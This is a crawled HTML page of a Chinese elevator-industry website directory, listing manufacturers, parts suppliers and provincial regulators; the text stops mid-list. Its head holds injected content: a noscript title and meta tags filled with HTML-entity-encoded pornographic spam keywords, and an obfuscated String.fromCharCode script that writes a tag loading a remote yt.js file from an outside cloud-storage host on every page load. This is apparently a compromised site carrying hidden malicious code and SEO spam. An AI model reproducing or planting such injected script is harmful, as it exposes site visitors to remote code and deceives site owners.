

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dianti.govzh.com/?get=file
body_size: 47237
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <noscript><title>&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;</title>
    <meta name="keywords" content="&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;" />
    <meta name="description" content="&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;&#95;&#20037;&#20037;&#20154;&#22971;&#20844;&#24320;&#20013;&#25991;&#23383;&#24149;&#95;&#27704;&#20037;&#19981;&#23553;&#22269;&#20135;&#27611;&#29255;&#97;&#118;&#32593;&#29038;&#31449;"></noscript>
    <script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,121,116,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>电梯网址导航 - 电梯行业相关网站导航大全</title>
<meta name="description" content="">
<meta name="keywords" content="">
<base target="_blank" />
<link rel="icon" href="favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /><link href="writable/css/style.css?1693312754" rel="stylesheet" type="text/css" />
<link href="readonly/css/style.css?1693312754" rel="stylesheet" type="text/css" /><link href="readonly/css/default/4/style.css?1693312754" rel="stylesheet" type="text/css" title="20161009191916" id="my_style" />
<script type="text/javascript" language="javascript" src="writable/js/main.js?1713185613"></script>
</head>
<body>
<iframe id="addPFrame" name="addPFrame" style="display:none"></iframe>
<div id="site_d"></div>
<table width="100%" border="0" cellspacing="0" cellpadding="0" id="new_top">
  <tr>
    <td>&nbsp;</td>


<td class="new_top_1" id="new_top_1">
<style>
<!--
.slider_warn_map{ margin:0; padding:0; height:12px; width:19px; display:inline-block; *display:inline; *zoom:1; overflow:hidden; }
.slider_warn_map_i{ float:left; margin-top:6px; width:3px; height:4px; font-size: 0; line-height: 0; overflow:hidden; transition: opacity 0.3s ease; }
.slider_warn_map_i:hover{ opacity: 0.7; alpha(opacity=70);}
.slider_warn_map_i0{ background-color: #AACF8A;}
.slider_warn_map_i1{ background-color: #FFE683;}
.slider_warn_map_i2{ background-color: #DEBC86;}
.slider_warn_map_i3{ background-color: #F0A066;}
.slider_warn_map_i4{ background-color: #F06666;}
.slider_warn_map_i5{ background-color: #AD90C8;}
.slider_warn_map_i_on{ width:4px; height:10px; margin-top:0px; }
-->
</style>
<script>
<!--
function showWD(o,src,w,h){$("new_top_1").style.position="relative";$("new_top_1").style.zIndex="78";var img=$("imgfr");var iFr=$("wdFr");var s=iFr.src.toString().replace(/[^\/]*[\/]+/g,"")+"abc";var xh=parseInt($("new_top_1").offsetHeight);xh=xh-1<=34?34:xh-1;iFr.style.width=w;iFr.style.height=h=="auto"?iFr.name:h;iFr.style.top=xh+"px";iFr.style.display="block";img.style.top=(xh-11)+"px";img.style.left=(parseInt(o.offsetLeft)+parseInt(o.offsetWidth)/2)+"px";img.style.display="block";if(s!=src.toString().replace(/[^\/]*[\/]+/g,"")+"abc"){iFr.src=src}iFr.style.filter="alpha(opacity=100)";iFr.style.opacity=100/100;iFr.onmouseout=function(){iFr.style.filter="alpha(opacity=100)";iFr.style.opacity=100/100;img.style.display="none";var val=100;(function(){var imgChange=setTimeout(arguments.callee,20);iFr.style.filter="alpha(opacity="+val+")";iFr.style.opacity=val/100;if(val<=20){iFr.style.display="none";$("new_top_1").style.position="";$("new_top_1").style.zIndex="auto";clearTimeout(imgChange)}val-=10})();if(ct!=null){window.clearInterval(ct)}}}
-->
</script>
<img id="imgfr" src="readonly/images/ifr.gif" />
<iframe id="wdFr" name="auto" frameborder="0" style="padding:10px;" scrolling="no"></iframe>

<table id="weather_datetime" border="0" cellspacing="0" cellpadding="0"><tr><td id="weather">
    <span class="weather">
  <span id="city_where" onmouseover="ct=window.setInterval(function(){showWD($('city_where'), 'weather.php?area=china', '660px', 'auto');}, 100);" onmouseout="window.clearInterval(ct);">
    <a href="weather.php?area=china" id="weather_where" title="切换城市"><img src="readonly/images/po.png" /></a>
    <a href="weather.php?type=2&city=%B1%B1%BE%A9" id="weather_city">北京</a>
  </span>
  <a href="weather.php?type=2&city=%B1%B1%BE%A9" id="weather_show">
 <span id="w_kq">空气<b class="w_kq_you">优</b></span><span id="w_today" title="白天"><span class="w_img"><img src="readonly/weather/qing_0.png" /></span><span class="w_qingkuang">晴</span><span class="w_wendu w_wendu_ls">8℃</span></span> ～<span id="w_moday" title="夜间"><span class="w_img"><img src="readonly/weather/yin_1.png" /></span><span class="w_qingkuang">阴</span><span class="w_wendu w_wendu_lx">-4℃</span></span><!--span class="w_xiangqing" title="未来详情">︾</span--></a>
</span>
    </td><td><span class="w_dt_line"></span></td><td id="date_time" onmouseover="ctt2=window.setInterval(function(){showWD($('date_time'), 'http://www.162100.com/wannianli.html?for_self_menu=1', '1000px', '635px');}, 1000);" onmouseout="window.clearInterval(ctt2);"><a href="wannianli.html">日历载入中…</a></td></tr></table>
</td><td style="width:62px;">&nbsp;</td>    <td class="new_top_4"><span id="mylog"><script>
  us = getCookie('usercookie').toString().split('|');
  if (us && us.length >= 5) {
    if (us.length >=  7) {
      us[4] = '162100';
    }
  	document.write('' + ((us[4] != 'undefined' && us[4]  ) ? '<a href="member_current.php" onclick="addSubmitSafe(1);" target="addCFrame"><b><img src="readonly/images/' + us[4] + '.png" width="16" height="16" /> ' + us[0] + '</b> 控制台</a>' : '<a href="member_current.php" onclick="addSubmitSafe(1);" target="addCFrame" title="进入用户中心\n进行个性化管理"><b>' + us[0] + '</b> 控制台</a> · <a href="member_current.php?get=style&style=default" onclick="addSubmitSafe(1);" target="addCFrame">换肤</a> · <a href="member_current.php?get=memory_website" onclick="addSubmitSafe(1);" target="addCFrame">已浏览</a>') + ' · <a href="member.php?post=login&act=logout" onclick="addSubmitSafe();$(\'addCFrame\').style.display=\'block\';" target="addCFrame">退出</a>');
    var myCollection = '<div id="collection"><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr valign="middle"><td><a class="class_name">收藏</a></td><td width="100%"><ul><li class="grayword">我的收藏载入中…</li></ul></td></tr></table></div>';
  } else {
  	document.write('<b><a href="login_current.php?location='+location.href+'" onclick="addSubmitSafe(1);" target="addCFrame" title="进入用户控制台\n进行个性化管理">登陆</a></b> · <a href="member_current.php?get=style&style=default" onclick="addSubmitSafe(1);" target="addCFrame">换肤</a>');
    var myCollection = '<div id="collection"><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr valign="middle"><td><a class="class_name">收藏</a></td><td width="100%"><ul><a href="member_current.php?get=collection" onclick="addSubmitSafe();" target="addCFrame"><li class="grayword">登录载入我的收藏…</li><li><b class="orangeword">+</b></li></a></ul></td></tr></table></div>';
  }
</script></span><span id="new_sc"><a href="sethomepage.php" onclick="try{this.style.behavior='url(#default#homepage)';this.setHomePage('http://dianti.govzh.com/');return(false);}catch(e){}" title="设为首页">设为首页</a><span style="padding-right:15px; border-right:1px #D8D8D8 dotted;"></span></span>
    </td>

    <td class="mode" style="border-right:none; text-align:right;"><a href="javascript:void(0);" onclick="return false;" style="background:none!important;" class="blueword"><div class="mode_other"><div title="切换到[怀旧版]模式" style="background-color:#FBFBFB;color:#666666;" onclick="location.href='index_complete.php';">怀旧版</div></div></a></td>    <td>&nbsp;</td>
  </tr>
</table>

  
<div id="head_out">
  <table width="100%" border="0" cellspacing="0" cellpadding="0" id="head">
    <tr>
    <td id="logo"><a href="./"><img src="writable/images/logo.png" alt="电梯行业网站大全 - 欢迎您" /></a></td>
    <td id="search_">
    <script> var defaultBayId = '1'; </script>
    <script type="text/javascript" language="javaScript" src="writable/js/search_h.js?1692705225"></script>
    <script type="text/javascript" language="javaScript" src="writable/js/search.js?1693312754"></script>
    <script type="text/javascript" language="javaScript" src="readonly/js/search.js?1693312754"></script>
    <script> addsearchBar(search_default_type, search_default_id); </script>
    </td>
    </tr>
  </table>

<div id="head_ad">
</div>
</div>
<script type="text/javascript" language="javascript">
<!--
var IframeOnload = 0;
var iframeScrollW = null;

function confiremFrame() {
	IframeOnload = 1
};

function sendMenuId(o, aid) {
	if (arguments[1]) {
		aid = arguments[1]
	} else {
		aid = ''
	}
	if ($('top_title_is' + aid) != null) {
		$('top_title_is' + aid).id = ''
	}
	try {
		o.id = 'top_title_is' + aid
	} catch (e) {}
};

function chanMenuBack(o) {
	sendMenuId(o);
	$('body1').style.display = 'none';
	$('body').style.display = 'block'
	if ($('search_bottom') != null) { $('search_bottom').style.display = 'block' }
	if ($('extra_bottom') != null) { $('extra_bottom').style.display = 'block' }
    window.scrollTo(0,0);
};

function getScrollWidth() {
	if (iframeScrollW == null) {
		if (IframeOnload == 0) {
			return 17
		}
		iframeScrollW = 17;
		if (iframeW = document.getElementById("confirmFrame").contentWindow.document.body.offsetWidth) {
			iframeScrollW = 1040 - parseInt(iframeW)
		}
	}
	return iframeScrollW
};

function chanMenu(o, w, h, ssV) {
	sendMenuId(o);
    var to = $('top_title_index');
    var old = to;
    var tTop;
    tTop=to.offsetTop;
	while (old = old.offsetParent) {
		tTop += old.offsetTop;
	}
	if ($('search_bottom') != null) { $('search_bottom').style.display = 'none' }
	if ($('extra_bottom') != null) { $('extra_bottom').style.display = 'none' }
	iframeScrollW = getScrollWidth();
	$('body').style.display = 'none';
	$('body1').style.display = 'block';
    $('body1').style.width = w;
    if (w == '100%'){
      $('body1').style.minWidth = '1000px';
    }
	$('bodyFrame').style.width = ($('body1').offsetWidth + iframeScrollW) +'px';
    $('bodyFrame').style.height = h;
	$('ifrSV').value = ssV;

	if (arguments[4]) {
      var bodyH = to.offsetWidth;
      //if (bodyH >= 1170) {
      if (bodyH > 1000) {
        if (o.rel =='') {
          o.rel = o.href;
        }
        o.href = arguments[4];
        $('body1').style.width = arguments[5];
        if (arguments[5] == '100%'){
          $('body1').style.minWidth = '1170px';
        }
        $('bodyFrame').style.width = ($('body1').offsetWidth + iframeScrollW) +'px';
	    $('bodyFrame').style.height = arguments[6];
	    $('ifrSV').value = Math.abs(arguments[7]);
      }else{
        if (o.rel !='') {
          o.href = o.rel;
        }
      }
	}
    window.scrollTo(0,tTop);
};

function showScroll(o) {
	iframeScrollW = getScrollWidth();
	var body1W = $('body1').offsetWidth;
    $('bodyFrame').style.width = (body1W + iframeScrollW) + 'px';
	if ($('ifrSV').value != 1) {
        $('body1').style.overflow = 'visible';
	}
	o.onmouseout = function() {
        $('body1').style.overflow = 'hidden';
	};
};

-->
</script>
<div id="top_title_index">
  <div id="top_title"><a href="./write_newsite.php" class="top_title_other">网站加入</a><a href="./member.php?get=collection" class="top_title_other">自定义网址</a><a href="./" id="top_title_is">首页</a></div>
</div>
<script type="text/javascript" language="JavaScript">
<!--
if(document.getElementById('date_time')!=null){document.getElementById('date_time').innerHTML='<a href="detail.php?column_id=1&class_id=15&detail_title=%E4%B8%87%E5%B9%B4%E5%8E%86" title="农历 '+solarDay2()+'" onmouseover="sSD(this,event);">'+YYMMDD()+' '+weekday()+' '+dateBox+'</a>'}
-->
</script>
<script type="text/javascript" language="javascript">
<!--
function getBodyW() {
  //return parseInt(document.getElementById('head').offsetWidth) > 1000 ? 900 : 760;
  return parseInt(getStyle(document.getElementById('head'), 'width')) > 1100 ? 900 : 760;
  //return /\/css\/default\/(4|5)\//i.test($('my_style').href) ? 900 : 760;
}
var rightWidth = getBodyW();
-->
</script>
<style type="text/css">
<!--
.mingz { padding-left:0; padding-right:0; }
.mingz_align li { text-align:center; }
.mingz_align li { width:101px; }
.mingz_align li img { max-width:101px; }
.right .class { text-align:center; }
-->
</style>
<script type="text/javascript" language="javascript">
<!--
var liW_mingz = parseInt((rightWidth-2-120) / 6) - 5;
document.writeln('<style type="text/css">');
document.writeln('<!--');
document.writeln('.mingz_align li { width:'+liW_mingz+'px !important;}');
document.writeln('.mingz_align li img { max-width:'+liW_mingz+'px; }');
document.writeln('-->');
document.writeln('</style>');
if (rightWidth == 900) {
  document.writeln('<style type="text/css">#collection li, .qiangdiao li { padding-left:15px; padding-right:15px; }</style>');
  var m_mz = 10 + parseInt((900-760)/4/2);
  document.writeln('<style type="text/css"> #mingz .qiangdiao li { padding-left:'+m_mz+'px !important; padding-right:'+m_mz+'px !important; } </style>');
  var m_kz = 10 + parseInt((900-760)/6/2);
  document.writeln('<style type="text/css"> .right .class li { padding-left:'+m_kz+'px !important; padding-right:'+m_kz+'px !important; } </style>');
}
-->
</script>
<script type="text/javascript" language="javascript">
<!--
var lazyloadObj = 'column_qtlb,column_dfwz,column_kjyy';

function oIdFilter(oThisId) {
  var oThis = $(oThisId);
  if (oThis != null) {
    var oT = oThis.getBoundingClientRect().top - screenT;
    if (oT < screenH) {
      oThis.innerHTML = oThis.innerHTML.replace(/<\!\-\-|\-\->/g, "");
      lazyloadObj = lazyloadObj.replace(new RegExp("\,*"+oThisId+"\,*", "i"), ",").replace(/^\,+|\,+$/, "");
    }
  }
  oThis = null;
  return lazyloadObj;
}
-->
</script>
<div class="body" id="body">
  <div class="right" id="right">

<div id="mingz">
<div class="mingz mingz_align">
  
  
      <ul>
        <li><a href="https://www.diantige.com/" title="电梯阁-中国电梯技术交流论坛（diantige.com）是一个专业的电梯行业综合网站，旨在为电梯从业人员开辟的一块自由发表言论的交流园地，收集电梯从业者工作经验和电梯学习笔记，分享电梯行业的各种资料，提供各种类型电梯图纸、调试资料、维修资料下载。 " onmouseover="sSD(this,event);" onclick="addM(this)">电梯阁</a></li>  <li>&nbsp;</li>  <li>&nbsp;</li>  <li>&nbsp;</li>  <li>&nbsp;</li>  <li>&nbsp;</li>  <li class="br_line_100"></li> 
      </ul>
</div>
<div class="qiangdiao">
  
  <table class="qd1" cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td> <a class="class_name" href="sybm_quanweituijian.html">权威
推荐</a> </td>
      <td width="100%">
        
      <ul style="text-align:justify; text-justify:inter-ideograph; /*text-align-last:justify;*/">
        <li><a href="https://www.diantige.com/" title="电梯阁-中国电梯技术交流论坛（diantige.com）是一个专业的电梯行业综合网站，旨在为电梯从业人员开辟的一块自由发表言论的交流园地，收集电梯从业者工作经验和电梯学习笔记，分享电梯行业的各种资料，提供各种类型电梯图纸、调试资料、维修资料下载。 " onmouseover="sSD(this,event);" onclick="addM(this)">电梯论坛</a></li> 
        <li><a href="https://cnse.e-cqs.cn/info-pub/pub" onclick="addM(this)">全国特种设备公示信息查询平台</a></li> 
        <li><a href="https://www.cods.org.cn/gscx/" title="全国组织机构统一社会信用代码查询" onmouseover="sSD(this,event);" onclick="addM(this)">全国组织机构代码查询</a></li> 
        <li><a href="https://www.gsxt.gov.cn/index.html" onclick="addM(this)">企业信用代码公示系统</a></li> 
        <li><a href="http://xssy.csei.org.cn/" onclick="addM(this)">特种设备型式试验公示平台</a></li> 
        <li><a href="https://www.casei.org.cn/" onclick="addM(this)">中国特种设备检验协会</a></li> 
        <li><a href="https://flk.npc.gov.cn/index.html" onclick="addM(this)">国家法律法规数据库</a></li> 
        <li><a href="http://www.sac-tc196.org.cn/" onclick="addM(this)">全国电梯标准化委员会</a></li> 
        <li><a href="https://www.gov.cn/zhengce/xxgk/gjgzk/index.htm" onclick="addM(this)">部门规章库</a></li> 
      </ul>
      </td>
    </tr>
  </table>
</div><script> document.writeln(myCollection); </script>
</div>
  <!-- 惰性加载 -->
  <div id="column_qtlb" class="column" style="margin-top:0;">
  <!--
<div class="column_title"> <a href="qtlb.html" class="tcolor redword">行业网站</a> <div style="clear:both; height:0px; overflow:hidden;">&nbsp;</div></div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title redword" href="qtlb_xingye.html">生产厂家</a></td>
      <td width="100%">
      <ul id="qtlb_xingye">
        <li><a href="https://www.smec-cn.com/" onclick="addM(this)">上海三菱电梯</a></li> 
        <li><a href="http://www.canny-elevator.com/" onclick="addM(this)">康力电梯</a></li> 
        <li><a href="https://www.fujitec.com.cn/" onclick="addM(this)">华升富士达电梯</a></li> 
        <li><a href="https://www.winone.cn/" onclick="addM(this)">菱王电梯</a></li> 
        <li><a href="https://www.kone.cn/zh" onclick="addM(this)">通力电梯</a></li> 
        <li><a href="http://www.matiz.com.cn/" onclick="addM(this)">美迪斯电梯</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="qtlb_xingye.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title redword" href="qtlb_diantipeijian.html">配件厂</a></td>
      <td width="100%">
      <ul id="qtlb_diantipeijian">
        <li><a href="http://www.dengdaodrive.com/" onclick="addM(this)">苏州登导驱动设备有限公司</a></li> 
        <li><a href="http://www.nbxd.com/" onclick="addM(this)">宁波欣达电梯配件厂</a></li> 
        <li><a href="https://www.traction.cn/chinese/default.htm" onclick="addM(this)">通润驱动</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="qtlb_diantipeijian.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title redword" href="qtlb_jigou.html">国家机构</a></td>
      <td width="100%">
      <ul id="qtlb_jigou">
        <li><a href="https://www.samr.gov.cn/" onclick="addM(this)">国家市场监督管理总局</a></li> 
        <li><a href="https://cnse.e-cqs.cn/info-pub/pub" onclick="addM(this)">全国特种设备公示信息查询平台</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="qtlb_jigou.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
  -->
  </div>
  <!-- //惰性加载 -->

<script>
<!--
  lazyloadObj = oIdFilter('column_qtlb');
-->
</script>
  <!-- 惰性加载 -->
  <div id="column_dfwz" class="column">
  <!--
<div class="column_title"> <a href="dfwz.html" class="tcolor orangeword">地方网站</a> <div style="clear:both; height:0px; overflow:hidden;">&nbsp;</div></div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_beijingshi.html">北京市</a></td>
      <td width="100%">
      <ul id="dfwz_beijingshi">
        <li><a href="http://scjgj.beijing.gov.cn/" onclick="addM(this)">北京市市场监督管理局</a></li> 
        <li><a href="http://yjglj.beijing.gov.cn/" onclick="addM(this)">北京市应急管理局</a></li> 
        <li><a href="http://zjw.beijing.gov.cn/" onclick="addM(this)">北京市住房和城乡建设局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_beijingshi.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_tianjinshi.html">天津市</a></td>
      <td width="100%">
      <ul id="dfwz_tianjinshi">
        <li><a href="http://tzsb.scjg.tj.gov.cn/" onclick="addM(this)">天津市特种设备动态信息监管系统</a></li> 
        <li><a href="https://scjg.tj.gov.cn/" onclick="addM(this)">天津市市场监督管理委员会</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_tianjinshi.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_hebei.html">河北省</a></td>
      <td width="100%">
      <ul id="dfwz_hebei">
        <li><a href="http://px.hebabr.com/" onclick="addM(this)">安管人员培训平台</a></li> 
        <li><a href="http://61.182.27.126:8193/login" onclick="addM(this)">河北特种设备企业服务平台</a></li> 
        <li><a href="http://www.hebscjg.cn/hbcma/login" onclick="addM(this)">河北省检验检测机构资质认定管理系统</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_hebei.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_shanxi2.html">山西省</a></td>
      <td width="100%">
      <ul id="dfwz_shanxi2">
        <li><a href="https://218.26.86.22:8000/TS-platform/" onclick="addM(this)">山西省特种设备智慧监管平台</a></li> 
        <li><a href="http://www.sxtsks.com/index.shtml" onclick="addM(this)">山西省特种设备作业人员考核管理平台</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_shanxi2.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_neimenggu.html">内蒙古</a></td>
      <td width="100%">
      <ul id="dfwz_neimenggu">
        <li><a href="http://amr.nmg.gov.cn/" onclick="addM(this)">自治区市场监督管理局</a></li> 
        <li><a href="http://tzsb.bttjs.org.cn/index.html" onclick="addM(this)">内蒙古特种设备信息化平台</a></li> 
        <li><a href="http://www.nmase.org/" onclick="addM(this)">内蒙古自治区特种设备协会</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_neimenggu.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_liaoning.html">辽宁省</a></td>
      <td width="100%">
      <ul id="dfwz_liaoning">
        <li><a href="https://scjg.ln.gov.cn/" onclick="addM(this)">辽宁省市场监督管理局</a></li> 
        <li><a href="http://218.60.153.86/#/login" onclick="addM(this)">电梯安全管理服务平台</a></li> 
        <li><a href="http://218.60.153.89/login" onclick="addM(this)">辽宁省特种设备质量安全追溯管理系统</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_liaoning.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_jilin.html">吉林省</a></td>
      <td width="100%">
      <ul id="dfwz_jilin">
        <li><a href="http://scjg.jl.gov.cn/" onclick="addM(this)">吉林市市场监督管理厅</a></li> 
        <li><a href="http://jst.jl.gov.cn/" onclick="addM(this)">吉林市住房和城乡建设厅</a></li> 
        <li><a href="http://www.jltgw.com/" onclick="addM(this)">吉林省特种设备公共服务平台</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_jilin.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_heilongjiang.html">黑龙江省</a></td>
      <td width="100%">
      <ul id="dfwz_heilongjiang">
        <li><a href="http://amr.hlj.gov.cn/" onclick="addM(this)">黑龙江省市场监督管理局</a></li> 
        <li><a href="http://yjgl.hlj.gov.cn/" onclick="addM(this)">黑龙江省应急管理厅</a></li> 
        <li><a href="http://zfcxjst.hlj.gov.cn/" onclick="addM(this)">黑龙江省住房和城乡建设厅</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_heilongjiang.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
